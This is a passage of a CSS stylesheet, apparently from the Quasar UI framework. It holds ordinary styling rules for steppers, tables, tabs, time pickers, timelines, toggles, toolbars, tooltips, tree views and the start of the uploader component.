    background: hsla(0, 0%, 100%, 0.28)
}

.q-stepper--dark .q-stepper__tab--disabled .q-stepper__label {
    color: hsla(0, 0%, 100%, 0.54)
}

.q-stepper--contracted .q-stepper__header, .q-stepper--contracted .q-stepper__header--alternative-labels .q-stepper__tab {
    min-height: 72px
}

.q-stepper--contracted .q-stepper__header--alternative-labels .q-stepper__tab:first-child {
    align-items: flex-start
}

.q-stepper--contracted .q-stepper__header--alternative-labels .q-stepper__tab:last-child {
    align-items: flex-end
}

.q-stepper--contracted .q-stepper__header .q-stepper__tab {
    padding: 24px 0
}

.q-stepper--contracted .q-stepper__header .q-stepper__tab:first-child .q-stepper__dot {
    transform: translateX(24px)
}

.q-stepper--contracted .q-stepper__header .q-stepper__tab:last-child .q-stepper__dot {
    transform: translateX(-24px)
}

.q-stepper--contracted .q-stepper__tab:not(:last-child) .q-stepper__dot:after {
    display: block !important
}

.q-stepper--contracted .q-stepper__dot {
    margin: 0
}

.q-stepper--contracted .q-stepper__label {
    display: none
}

.q-tab-panels {
    background: #fff
}

.q-tab-panel {
    padding: 16px
}

.q-markup-table {
    overflow: auto;
    background: #fff
}

.q-table {
    width: 100%;
    max-width: 100%;
    border-collapse: separate;
    border-spacing: 0
}

.q-table tbody td, .q-table thead tr {
    height: 48px
}

.q-table th {
    font-weight: 500;
    font-size: 12px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.q-table th.sortable {
    cursor: pointer
}

.q-table th.sortable:hover .q-table__sort-icon {
    opacity: 0.64
}

.q-table th.sorted .q-table__sort-icon {
    opacity: 0.86 !important
}

.q-table th.sort-desc .q-table__sort-icon {
    transform: rotate(180deg)
}

.q-table td, .q-table th {
    padding: 7px 16px;
    background-color: inherit
}

.q-table td, .q-table th, .q-table thead {
    border-style: solid;
    border-width: 0
}

.q-table tbody td {
    font-size: 13px
}

.q-table__card {
    color: #000;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12)
}

.q-table__card .q-table__middle {
    flex: 1 1 auto
}

.q-table__card .q-table__bottom, .q-table__card .q-table__top {
    flex: 0 0 auto
}

.q-table__container {
    position: relative
}

.q-table__container > div:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-table__container > div:last-child {
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.q-table__container > .q-inner-loading {
    border-radius: inherit !important
}

.q-table__top {
    padding: 12px 16px
}

.q-table__top .q-table__control {
    flex-wrap: wrap
}

.q-table__title {
    font-size: 20px;
    letter-spacing: 0.005em;
    font-weight: 400
}

.q-table__separator {
    min-width: 8px !important
}

.q-table__progress {
    height: 0 !important
}

.q-table__progress th {
    padding: 0 !important;
    border: 0 !important
}

.q-table__progress .q-linear-progress {
    position: absolute;
    bottom: 0
}

.q-table__middle {
    max-width: 100%
}

.q-table__bottom {
    min-height: 50px;
    padding: 4px 14px 4px 16px;
    font-size: 12px
}

.q-table__bottom .q-table__control {
    min-height: 24px
}

.q-table__bottom-nodata-icon {
    font-size: 200%;
    margin-right: 8px
}

.q-table__bottom-item {
    margin-right: 16px
}

.q-table__control {
    display: flex;
    align-items: center
}

.q-table__sort-icon {
    transition: transform 0.3s cubic-bezier(0.25, 0.8, 0.5, 1);
    opacity: 0;
    font-size: 120%
}

.q-table__sort-icon--center, .q-table__sort-icon--left {
    margin-left: 4px
}

.q-table__sort-icon--right {
    margin-right: 4px
}

.q-table--col-auto-width {
    width: 1px
}

.q-table--flat {
    box-shadow: none
}

.q-table--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-table--square {
    border-radius: 0
}

.q-table__linear-progress {
    height: 2px
}

.q-table--no-wrap td, .q-table--no-wrap th {
    white-space: nowrap
}

.q-table--grid {
    box-shadow: none;
    border-radius: 4px
}

.q-table--grid .q-table__top {
    padding-bottom: 4px
}

.q-table--grid .q-table__middle {
    min-height: 2px;
    margin-bottom: 4px
}

.q-table--grid .q-table__middle thead, .q-table--grid .q-table__middle thead th {
    border: 0 !important
}

.q-table--grid .q-table__linear-progress {
    bottom: 0
}

.q-table--grid .q-table__bottom {
    border-top: 0
}

.q-table--grid .q-table__grid-content {
    flex: 1 1 auto
}

.q-table--grid.fullscreen {
    background: inherit
}

.q-table__grid-item-card {
    vertical-align: top;
    padding: 12px
}

.q-table__grid-item-card .q-separator {
    margin: 12px 0
}

.q-table__grid-item-row + .q-table__grid-item-row {
    margin-top: 8px
}

.q-table__grid-item-title {
    opacity: 0.54;
    font-weight: 500;
    font-size: 12px
}

.q-table__grid-item-value {
    font-size: 13px
}

.q-table__grid-item {
    padding: 4px;
    transition: transform 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-table__grid-item--selected {
    transform: scale(0.95)
}

.q-table--cell-separator tbody tr:not(:last-child) td, .q-table--cell-separator thead th, .q-table--horizontal-separator tbody tr:not(:last-child) td, .q-table--horizontal-separator thead th {
    border-bottom-width: 1px
}

.q-table--cell-separator td, .q-table--cell-separator th, .q-table--vertical-separator td, .q-table--vertical-separator th {
    border-left-width: 1px
}

.q-table--cell-separator.q-table--loading tr:nth-last-child(2) th, .q-table--cell-separator thead tr:last-child th, .q-table--vertical-separator.q-table--loading tr:nth-last-child(2) th, .q-table--vertical-separator thead tr:last-child th {
    border-bottom-width: 1px
}

.q-table--cell-separator td:first-child, .q-table--cell-separator th:first-child, .q-table--vertical-separator td:first-child, .q-table--vertical-separator th:first-child {
    border-left: 0
}

.q-table--cell-separator .q-table__top, .q-table--vertical-separator .q-table__top {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12)
}

.q-table--dense .q-table__top {
    padding: 6px 16px
}

.q-table--dense .q-table__bottom {
    min-height: 33px
}

.q-table--dense .q-table__sort-icon {
    font-size: 110%
}

.q-table--dense .q-table td, .q-table--dense .q-table th {
    padding: 4px 8px
}

.q-table--dense .q-table tbody td, .q-table--dense .q-table tbody tr, .q-table--dense .q-table thead tr {
    height: 28px
}

.q-table--dense .q-table td:first-child, .q-table--dense .q-table th:first-child {
    padding-left: 16px
}

.q-table--dense .q-table td:last-child, .q-table--dense .q-table th:last-child {
    padding-right: 16px
}

.q-table--dense .q-table__bottom-item {
    margin-right: 8px
}

.q-table--dense .q-table__select .q-field__control, .q-table--dense .q-table__select .q-field__native {
    min-height: 24px;
    padding: 0
}

.q-table--dense .q-table__select .q-field__marginal {
    height: 24px
}

.q-table__bottom {
    border-top: 1px solid rgba(0, 0, 0, 0.12)
}

.q-table td, .q-table th, .q-table thead, .q-table tr {
    border-color: rgba(0, 0, 0, 0.12)
}

.q-table tbody td {
    position: relative
}

.q-table tbody td:after, .q-table tbody td:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none
}

.q-table tbody td:before {
    background: rgba(0, 0, 0, 0.03)
}

.q-table tbody td:after {
    background: rgba(0, 0, 0, 0.06)
}

.q-table tbody tr.selected td:after, body.desktop .q-table > tbody > tr:not(.q-tr--no-hover):hover > td:not(.q-td--no-hover):before {
    content: ""
}

.q-table--dark, .q-table--dark .q-table__bottom, .q-table--dark td, .q-table--dark th, .q-table--dark thead, .q-table--dark tr, .q-table__card--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-table--dark tbody td:before {
    background: hsla(0, 0%, 100%, 0.07)
}

.q-table--dark tbody td:after {
    background: hsla(0, 0%, 100%, 0.1)
}

.q-table--dark.q-table--cell-separator .q-table__top, .q-table--dark.q-table--vertical-separator .q-table__top {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-tab {
    padding: 0 16px;
    min-height: 48px;
    transition: color 0.3s, background-color 0.3s;
    text-transform: uppercase;
    white-space: nowrap;
    color: inherit;
    text-decoration: none
}

.q-tab--full {
    min-height: 72px
}

.q-tab--no-caps {
    text-transform: none
}

.q-tab__content {
    height: inherit;
    padding: 4px 0;
    min-width: 40px
}

.q-tab__content--inline .q-tab__icon + .q-tab__label {
    padding-left: 8px
}

.q-tab__content .q-chip--floating {
    top: 0;
    right: -16px
}

.q-tab__icon {
    width: 24px;
    height: 24px;
    font-size: 24px
}

.q-tab__label {
    font-size: 14px;
    line-height: 1.715em;
    font-weight: 500
}

.q-tab .q-badge {
    top: 3px;
    right: -12px
}

.q-tab__alert, .q-tab__alert-icon {
    position: absolute
}

.q-tab__alert {
    top: 7px;
    right: -9px;
    height: 10px;
    width: 10px;
    border-radius: 50%;
    background: currentColor
}

.q-tab__alert-icon {
    top: 2px;
    right: -12px;
    font-size: 18px
}

.q-tab__indicator {
    opacity: 0;
    height: 2px;
    background: currentColor
}

.q-tab--active .q-tab__indicator {
    opacity: 1;
    transform-origin: left
}

.q-tab--inactive {
    opacity: 0.85
}

.q-tabs {
    position: relative;
    transition: color 0.3s, background-color 0.3s
}

.q-tabs--scrollable.q-tabs__arrows--outside.q-tabs--horizontal {
    padding-left: 36px;
    padding-right: 36px
}

.q-tabs--scrollable.q-tabs__arrows--outside.q-tabs--vertical {
    padding-top: 36px;
    padding-bottom: 36px
}

.q-tabs--scrollable.q-tabs__arrows--outside .q-tabs__arrow--faded {
    opacity: 0.3;
    pointer-events: none
}

.q-tabs--not-scrollable .q-tabs__arrow, .q-tabs--scrollable.q-tabs__arrows--inside .q-tabs__arrow--faded {
    display: none
}

.q-tabs--not-scrollable .q-tabs__content {
    border-radius: inherit
}

.q-tabs__arrow {
    cursor: pointer;
    font-size: 32px;
    min-width: 36px;
    text-shadow: 0 0 3px #fff, 0 0 1px #fff, 0 0 1px #000;
    transition: opacity 0.3s
}

.q-tabs__content {
    overflow: hidden;
    flex: 1 1 auto
}

.q-tabs__content--align-center {
    justify-content: center
}

.q-tabs__content--align-right {
    justify-content: flex-end
}

.q-tabs__content--align-justify .q-tab {
    flex: 1 1 auto
}

.q-tabs__offset {
    display: none
}

.q-tabs--horizontal .q-tabs__arrow {
    height: 100%
}

.q-tabs--horizontal .q-tabs__arrow--left {
    top: 0;
    left: 0;
    bottom: 0
}

.q-tabs--horizontal .q-tabs__arrow--right {
    top: 0;
    right: 0;
    bottom: 0
}

.q-tabs--vertical, .q-tabs--vertical .q-tabs__content {
    display: block !important;
    height: 100%
}

.q-tabs--vertical .q-tabs__arrow {
    width: 100%;
    height: 36px;
    text-align: center
}

.q-tabs--vertical .q-tabs__arrow--left {
    top: 0;
    left: 0;
    right: 0
}

.q-tabs--vertical .q-tabs__arrow--right {
    left: 0;
    right: 0;
    bottom: 0
}

.q-tabs--vertical .q-tab {
    padding: 0 8px
}

.q-tabs--vertical .q-tab__indicator {
    height: unset;
    width: 2px
}

.q-tabs--vertical.q-tabs--not-scrollable .q-tabs__content {
    height: 100%
}

.q-tabs--vertical.q-tabs--dense .q-tab__content {
    min-width: 24px
}

.q-tabs--dense .q-tab {
    min-height: 36px
}

.q-tabs--dense .q-tab--full {
    min-height: 52px
}

@media (min-width: 1440px) {
    .q-footer .q-tab__content, .q-header .q-tab__content {
        min-width: 128px
    }
}

.q-time {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    background: #fff;
    outline: 0;
    width: 290px;
    min-width: 290px;
    max-width: 100%
}

.q-time--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-time__header {
    border-top-left-radius: inherit;
    color: #fff;
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    padding: 16px;
    font-weight: 300
}

.q-time__actions {
    padding: 0 16px 16px
}

.q-time__header-label {
    font-size: 28px;
    line-height: 1;
    letter-spacing: -0.00833em
}

.q-time__header-label > div + div {
    margin-left: 4px
}

.q-time__link {
    opacity: 0.56;
    outline: 0;
    transition: opacity 0.3s ease-out
}

.q-time__link--active, .q-time__link:focus, .q-time__link:hover {
    opacity: 1
}

.q-time__header-ampm {
    font-size: 16px;
    letter-spacing: 0.1em
}

.q-time__content {
    padding: 16px
}

.q-time__content:before {
    content: "";
    display: block;
    padding-bottom: 100%
}

.q-time__container-parent {
    padding: 16px
}

.q-time__container-child {
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.12)
}

.q-time__clock {
    padding: 24px;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
    font-size: 14px
}

.q-time__clock-circle {
    position: relative
}

.q-time__clock-center {
    height: 6px;
    width: 6px;
    margin: auto;
    border-radius: 50%;
    min-height: 0;
    background: currentColor
}

.q-time__clock-pointer {
    width: 2px;
    height: 50%;
    transform-origin: 0 0;
    min-height: 0;
    position: absolute;
    left: 50%;
    right: 0;
    bottom: 0;
    color: #1976d2;
    color: var(--q-color-primary);
    background: currentColor;
    transform: translateX(-50%)
}

.q-time__clock-pointer:after, .q-time__clock-pointer:before {
    content: "";
    position: absolute;
    left: 50%;
    border-radius: 50%;
    background: currentColor;
    transform: translateX(-50%)
}

.q-time__clock-pointer:before {
    bottom: -4px;
    width: 8px;
    height: 8px
}

.q-time__clock-pointer:after {
    top: -3px;
    height: 6px;
    width: 6px
}

.q-time__clock-position {
    position: absolute;
    min-height: 32px;
    width: 32px;
    height: 32px;
    font-size: 12px;
    line-height: 32px;
    margin: 0;
    padding: 0;
    transform: translate(-50%, -50%);
    border-radius: 50%
}

.q-time__clock-position--disable {
    opacity: 0.4
}

.q-time__clock-position--active {
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff
}

.q-time__clock-pos-0 {
    top: 0%;
    left: 50%
}

.q-time__clock-pos-1 {
    top: 6.7%;
    left: 75%
}

.q-time__clock-pos-2 {
    top: 25%;
    left: 93.3%
}

.q-time__clock-pos-3 {
    top: 50%;
    left: 100%
}

.q-time__clock-pos-4 {
    top: 75%;
    left: 93.3%
}

.q-time__clock-pos-5 {
    top: 93.3%;
    left: 75%
}

.q-time__clock-pos-6 {
    top: 100%;
    left: 50%
}

.q-time__clock-pos-7 {
    top: 93.3%;
    left: 25%
}

.q-time__clock-pos-8 {
    top: 75%;
    left: 6.7%
}

.q-time__clock-pos-9 {
    top: 50%;
    left: 0%
}

.q-time__clock-pos-10 {
    top: 25%;
    left: 6.7%
}

.q-time__clock-pos-11 {
    top: 6.7%;
    left: 25%
}

.q-time__clock-pos-12 {
    top: 15%;
    left: 50%
}

.q-time__clock-pos-13 {
    top: 19.69%;
    left: 67.5%
}

.q-time__clock-pos-14 {
    top: 32.5%;
    left: 80.31%
}

.q-time__clock-pos-15 {
    top: 50%;
    left: 85%
}

.q-time__clock-pos-16 {
    top: 67.5%;
    left: 80.31%
}

.q-time__clock-pos-17 {
    top: 80.31%;
    left: 67.5%
}

.q-time__clock-pos-18 {
    top: 85%;
    left: 50%
}

.q-time__clock-pos-19 {
    top: 80.31%;
    left: 32.5%
}

.q-time__clock-pos-20 {
    top: 67.5%;
    left: 19.69%
}

.q-time__clock-pos-21 {
    top: 50%;
    left: 15%
}

.q-time__clock-pos-22 {
    top: 32.5%;
    left: 19.69%
}

.q-time__clock-pos-23 {
    top: 19.69%;
    left: 32.5%
}

.q-time__now-button {
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff;
    top: 12px;
    right: 12px
}

.q-time--readonly .q-time__content, .q-time--readonly .q-time__header-ampm, .q-time.disabled .q-time__content, .q-time.disabled .q-time__header-ampm {
    pointer-events: none
}

.q-time--portrait {
    display: inline-flex;
    flex-direction: column
}

.q-time--portrait .q-time__header {
    border-top-right-radius: inherit;
    min-height: 86px
}

.q-time--portrait .q-time__header-ampm {
    margin-left: 12px
}

.q-time--portrait.q-time--bordered .q-time__content {
    margin: 1px 0
}

.q-time--landscape {
    display: inline-flex;
    align-items: stretch;
    min-width: 420px
}

.q-time--landscape > div {
    display: flex;
    flex-direction: column;
    justify-content: center
}

.q-time--landscape .q-time__header {
    border-bottom-left-radius: inherit;
    min-width: 156px
}

.q-time--landscape .q-time__header-ampm {
    margin-top: 12px
}

.q-time--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-timeline {
    padding: 0;
    width: 100%;
    list-style: none
}

.q-timeline h6 {
    line-height: inherit
}

.q-timeline--dark {
    color: #fff
}

.q-timeline--dark .q-timeline__subtitle {
    opacity: 0.7
}

.q-timeline__content {
    padding-bottom: 24px
}

.q-timeline__title {
    margin-top: 0;
    margin-bottom: 16px
}

.q-timeline__subtitle {
    font-size: 12px;
    margin-bottom: 8px;
    opacity: 0.4;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700
}

.q-timeline__dot {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 15px
}

.q-timeline__dot:after, .q-timeline__dot:before {
    content: "";
    background: currentColor;
    display: block;
    position: absolute
}

.q-timeline__dot:before {
    border: 3px solid transparent;
    border-radius: 100%;
    height: 15px;
    width: 15px;
    top: 4px;
    left: 0;
    transition: background 0.3s ease-in-out, border 0.3s ease-in-out
}

.q-timeline__dot:after {
    width: 3px;
    opacity: 0.4;
    top: 24px;
    bottom: 0;
    left: 6px
}

.q-timeline__dot .q-icon {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    font-size: 16px;
    height: 38px;
    line-height: 38px;
    width: 100%;
    color: #fff
}

.q-timeline__dot-img {
    position: absolute;
    top: 4px;
    left: 0;
    right: 0;
    height: 31px;
    width: 31px;
    background: currentColor;
    border-radius: 50%
}

.q-timeline__heading {
    position: relative
}

.q-timeline__heading:first-child .q-timeline__heading-title {
    padding-top: 0
}

.q-timeline__heading:last-child .q-timeline__heading-title {
    padding-bottom: 0
}

.q-timeline__heading-title {
    padding: 32px 0;
    margin: 0
}

.q-timeline__entry {
    position: relative;
    line-height: 22px
}

.q-timeline__entry:last-child {
    padding-bottom: 0 !important
}

.q-timeline__entry:last-child .q-timeline__dot:after {
    content: none
}

.q-timeline__entry--icon .q-timeline__dot {
    width: 31px
}

.q-timeline__entry--icon .q-timeline__dot:before {
    height: 31px;
    width: 31px
}

.q-timeline__entry--icon .q-timeline__dot:after {
    top: 41px;
    left: 14px
}

.q-timeline__entry--icon .q-timeline__subtitle {
    padding-top: 8px
}

.q-timeline--dense--right .q-timeline__entry {
    padding-left: 40px
}

.q-timeline--dense--right .q-timeline__entry--icon .q-timeline__dot {
    left: -8px
}

.q-timeline--dense--right .q-timeline__dot {
    left: 0
}

.q-timeline--dense--left .q-timeline__heading {
    text-align: right
}

.q-timeline--dense--left .q-timeline__entry {
    padding-right: 40px
}

.q-timeline--dense--left .q-timeline__entry--icon .q-timeline__dot {
    right: -8px
}

.q-timeline--dense--left .q-timeline__content, .q-timeline--dense--left .q-timeline__subtitle, .q-timeline--dense--left .q-timeline__title {
    text-align: right
}

.q-timeline--dense--left .q-timeline__dot {
    right: 0
}

.q-timeline--comfortable {
    display: table
}

.q-timeline--comfortable .q-timeline__heading {
    display: table-row;
    font-size: 200%
}

.q-timeline--comfortable .q-timeline__heading > div {
    display: table-cell
}

.q-timeline--comfortable .q-timeline__entry {
    display: table-row;
    padding: 0
}

.q-timeline--comfortable .q-timeline__entry--icon .q-timeline__content {
    padding-top: 8px
}

.q-timeline--comfortable .q-timeline__content, .q-timeline--comfortable .q-timeline__dot, .q-timeline--comfortable .q-timeline__subtitle {
    display: table-cell;
    vertical-align: top
}

.q-timeline--comfortable .q-timeline__subtitle {
    width: 35%
}

.q-timeline--comfortable .q-timeline__dot {
    position: relative;
    min-width: 31px
}

.q-timeline--comfortable--right .q-timeline__heading .q-timeline__heading-title {
    margin-left: -50px
}

.q-timeline--comfortable--right .q-timeline__subtitle {
    text-align: right;
    padding-right: 30px
}

.q-timeline--comfortable--right .q-timeline__content {
    padding-left: 30px
}

.q-timeline--comfortable--right .q-timeline__entry--icon .q-timeline__dot {
    left: -8px
}

.q-timeline--comfortable--left .q-timeline__heading {
    text-align: right
}

.q-timeline--comfortable--left .q-timeline__heading .q-timeline__heading-title {
    margin-right: -50px
}

.q-timeline--comfortable--left .q-timeline__subtitle {
    padding-left: 30px
}

.q-timeline--comfortable--left .q-timeline__content {
    padding-right: 30px
}

.q-timeline--comfortable--left .q-timeline__content, .q-timeline--comfortable--left .q-timeline__title {
    text-align: right
}

.q-timeline--comfortable--left .q-timeline__entry--icon .q-timeline__dot {
    right: 0
}

.q-timeline--comfortable--left .q-timeline__dot {
    right: -8px
}

.q-timeline--loose .q-timeline__heading-title {
    text-align: center;
    margin-left: 0
}

.q-timeline--loose .q-timeline__content, .q-timeline--loose .q-timeline__dot, .q-timeline--loose .q-timeline__entry, .q-timeline--loose .q-timeline__subtitle {
    display: block;
    margin: 0;
    padding: 0
}

.q-timeline--loose .q-timeline__dot {
    position: absolute;
    left: 50%;
    margin-left: -7.15px
}

.q-timeline--loose .q-timeline__entry {
    padding-bottom: 24px;
    overflow: hidden
}

.q-timeline--loose .q-timeline__entry--icon .q-timeline__dot {
    margin-left: -15px
}

.q-timeline--loose .q-timeline__entry--icon .q-timeline__subtitle {
    line-height: 38px
}

.q-timeline--loose .q-timeline__entry--icon .q-timeline__content {
    padding-top: 8px
}

.q-timeline--loose .q-timeline__entry--left .q-timeline__content, .q-timeline--loose .q-timeline__entry--right .q-timeline__subtitle {
    float: left;
    padding-right: 30px;
    text-align: right
}

.q-timeline--loose .q-timeline__entry--left .q-timeline__subtitle, .q-timeline--loose .q-timeline__entry--right .q-timeline__content {
    float: right;
    text-align: left;
    padding-left: 30px
}

.q-timeline--loose .q-timeline__content, .q-timeline--loose .q-timeline__subtitle {
    width: 50%
}

.q-toggle {
    vertical-align: middle
}

.q-toggle__native {
    width: 1px;
    height: 1px
}

.q-toggle__track {
    height: 0.35em;
    border-radius: 0.175em;
    opacity: 0.38;
    background: currentColor
}

.q-toggle__thumb {
    top: 0.25em;
    left: 0.25em;
    width: 0.5em;
    height: 0.5em;
    transition: left 0.22s cubic-bezier(0.4, 0, 0.2, 1);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 0
}

.q-toggle__thumb:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    background: #fff;
    box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12)
}

.q-toggle__thumb .q-icon {
    font-size: 0.3em;
    min-width: 1em;
    color: #000;
    opacity: 0.54;
    z-index: 1
}

.q-toggle__inner {
    font-size: 40px;
    width: 1.4em;
    min-width: 1.4em;
    height: 1em;
    padding: 0.325em 0.3em
}

.q-toggle__inner--indet .q-toggle__thumb {
    left: 0.45em
}

.q-toggle__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-toggle__inner--truthy .q-toggle__track {
    opacity: 0.54
}

.q-toggle__inner--truthy .q-toggle__thumb {
    left: 0.65em
}

.q-toggle__inner--truthy .q-toggle__thumb:after {
    background-color: currentColor
}

.q-toggle__inner--truthy .q-toggle__thumb .q-icon {
    color: #fff;
    opacity: 1
}

.q-toggle.disabled {
    opacity: 0.75 !important
}

.q-toggle--dark .q-toggle__inner {
    color: #fff
}

.q-toggle--dark .q-toggle__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-toggle--dark .q-toggle__thumb:before {
    opacity: 0.32 !important
}

.q-toggle--dense .q-toggle__inner {
    width: 0.8em;
    min-width: 0.8em;
    height: 0.5em;
    padding: 0.07625em 0
}

.q-toggle--dense .q-toggle__thumb {
    top: 0;
    left: 0
}

.q-toggle--dense .q-toggle__inner--indet .q-toggle__thumb {
    left: 0.15em
}

.q-toggle--dense .q-toggle__inner--truthy .q-toggle__thumb {
    left: 0.3em
}

.q-toggle--dense .q-toggle__label {
    padding-left: 0.5em
}

.q-toggle--dense.reverse .q-toggle__label {
    padding-left: 0;
    padding-right: 0.5em
}

body.desktop .q-toggle:not(.disabled) .q-toggle__thumb:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    background: currentColor;
    opacity: 0.12;
    transform: scale3d(0, 0, 1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1)
}

body.desktop .q-toggle:not(.disabled):focus .q-toggle__thumb:before, body.desktop .q-toggle:not(.disabled):hover .q-toggle__thumb:before {
    transform: scale3d(2, 2, 1)
}

body.desktop .q-toggle--dense:not(.disabled):focus .q-toggle__thumb:before, body.desktop .q-toggle--dense:not(.disabled):hover .q-toggle__thumb:before {
    transform: scale3d(1.5, 1.5, 1)
}

.q-toolbar {
    position: relative;
    padding: 0 12px;
    min-height: 50px;
    width: 100%
}

.q-toolbar--inset {
    padding-left: 58px
}

.q-toolbar .q-avatar {
    font-size: 38px
}

.q-toolbar__title {
    flex: 1 1 0%;
    min-width: 1px;
    max-width: 100%;
    font-size: 21px;
    font-weight: 400;
    letter-spacing: 0.01em;
    padding: 0 12px
}

.q-toolbar__title:first-child {
    padding-left: 0
}

.q-toolbar__title:last-child {
    padding-right: 0
}

.q-tooltip--style {
    font-size: 10px;
    color: #fafafa;
    background: #757575;
    border-radius: 4px;
    text-transform: none;
    font-weight: 400
}

.q-tooltip {
    z-index: 9000;
    position: fixed !important;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 6px 10px
}

@media (max-width: 599px) {
    .q-tooltip {
        font-size: 14px;
        padding: 8px 16px
    }
}

.q-tree {
    position: relative;
    color: #9e9e9e
}

.q-tree__node {
    padding: 0 0 3px 22px
}

.q-tree__node:after {
    content: "";
    position: absolute;
    top: -3px;
    bottom: 0;
    width: 2px;
    right: auto;
    left: -13px;
    border-left: 1px solid currentColor
}

.q-tree__node:last-child:after {
    display: none
}

.q-tree__node--disabled {
    pointer-events: none
}

.q-tree__node--disabled .disabled {
    opacity: 1 !important
}

.q-tree__node--disabled > .disabled, .q-tree__node--disabled > div, .q-tree__node--disabled > i {
    opacity: 0.6 !important
}

.q-tree__node--disabled > .disabled .q-tree__node--disabled > .disabled, .q-tree__node--disabled > .disabled .q-tree__node--disabled > div, .q-tree__node--disabled > .disabled .q-tree__node--disabled > i, .q-tree__node--disabled > div .q-tree__node--disabled > .disabled, .q-tree__node--disabled > div .q-tree__node--disabled > div, .q-tree__node--disabled > div .q-tree__node--disabled > i, .q-tree__node--disabled > i .q-tree__node--disabled > .disabled, .q-tree__node--disabled > i .q-tree__node--disabled > div, .q-tree__node--disabled > i .q-tree__node--disabled > i {
    opacity: 1 !important
}

.q-tree__node-header:before {
    content: "";
    position: absolute;
    top: -3px;
    bottom: 50%;
    width: 35px;
    left: -35px;
    border-left: 1px solid currentColor;
    border-bottom: 1px solid currentColor
}

.q-tree__children {
    padding-left: 25px
}

.q-tree__node-body {
    padding: 5px 0 8px 5px
}

.q-tree__node--parent {
    padding-left: 2px
}

.q-tree__node--parent > .q-tree__node-header:before {
    width: 15px;
    left: -15px
}

.q-tree__node--parent > .q-tree__node-collapsible > .q-tree__node-body {
    padding: 5px 0 8px 27px
}

.q-tree__node--parent > .q-tree__node-collapsible > .q-tree__node-body:after {
    content: "";
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
    right: auto;
    left: 12px;
    border-left: 1px solid currentColor;
    bottom: 50px
}

.q-tree__node--link {
    cursor: pointer
}

.q-tree__node-header {
    padding: 4px;
    margin-top: 3px;
    border-radius: 4px;
    outline: 0
}

.q-tree__node-header-content {
    color: #000;
    transition: color 0.3s
}

.q-tree__node--selected .q-tree__node-header-content {
    color: #9e9e9e
}

.q-tree__icon, .q-tree__node-header-content .q-icon, .q-tree__spinner {
    font-size: 21px
}

.q-tree__img {
    height: 42px
}

.q-tree__avatar, .q-tree__node-header-content .q-avatar {
    font-size: 28px;
    border-radius: 50%;
    width: 28px;
    height: 28px
}

.q-tree__arrow, .q-tree__spinner {
    font-size: 16px
}

.q-tree__arrow {
    transition: transform 0.3s
}

.q-tree__arrow--rotate {
    transform: rotate3d(0, 0, 1, 90deg)
}

.q-tree > .q-tree__node {
    padding: 0
}

.q-tree > .q-tree__node:after, .q-tree > .q-tree__node > .q-tree__node-header:before {
    display: none
}

.q-tree > .q-tree__node--child > .q-tree__node-header {
    padding-left: 24px
}

.q-tree--dark .q-tree__node-header-content {
    color: #fff
}

.q-tree--no-connectors .q-tree__node-body:after, .q-tree--no-connectors .q-tree__node-header:before, .q-tree--no-connectors .q-tree__node:after {
    display: none !important
}

[dir=rtl] .q-tree__arrow {
    transform: rotate3d(0, 0, 1, 180deg)
}

[dir=rtl] .q-tree__arrow--rotate {
    transform: rotate3d(0, 0, 1, 90deg)
}

.q-uploader {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    vertical-align: top;
    background: #fff;
    position: relative;
    width: 320px;
    max-height: 320px
}

.q-uploader--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-uploader__input {
    opacity: 0;
    width: 100%;
    height: 100%;
    cursor: pointer !important;
    z-index: 1
}

.q-uploader__input::-webkit-file-upload-button {
    cursor: pointer
}

.q-uploader__file:before, .q-uploader__header:before {
    content: "";
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none;
    background: currentColor;
    opacity: 0.04
}

.q-uploader__header {
    position: relative;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff;
    width: 100%
}

.q-uploader__spinner {
